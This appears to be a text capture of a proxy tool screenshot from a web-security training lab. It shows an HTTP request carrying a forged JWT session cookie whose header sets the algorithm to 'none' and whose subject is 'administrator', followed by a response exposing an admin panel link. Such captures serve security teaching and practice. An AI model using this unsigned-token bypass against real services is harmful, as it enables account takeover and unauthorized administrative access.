 Request
Pretty Raw Hex JSON Web Token \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a40002504087b9b8083499b008d00a6.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyZDAzZWQyMC04MGNiLTRhMjEtYWViZS1kOWEyZGQ4MGIyMzEiLCJhbGciOiJ
ub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1ODAxMDIxMSwic3ViIjoiYW
RtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a40002504087b9b8083499b008d00a6.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
67 </a>
68 </div>
69 </div>
70 </section>
71 </div>
72 <div theme="">
73 <section class="maincontainer">
74 <div class="container is-page">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
79 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
80 <a href="/logout">
Log out
</a>
<p>
|
</p>
81 </section>
82 </header>
83 <header class="notification-header">